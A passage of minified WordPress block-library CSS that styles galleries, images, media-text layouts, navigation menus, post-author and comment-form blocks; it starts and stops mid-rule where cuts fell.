.blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2);margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;flex-direction:column;max-width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1em;float:right}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto;box-sizing:border-box}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;width:.6em;height:.6em;margin-left:.25em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit;margin-top:.075em}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);overflow:auto;z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-duration:1ms;animation-delay:0s}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2rem + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2rem;padding-right:2rem}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0;text-transform:inherit}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%;max-width:var(--wp--style--global--wide-size,100%);margin-left:auto;margin-right:auto}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0%}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull 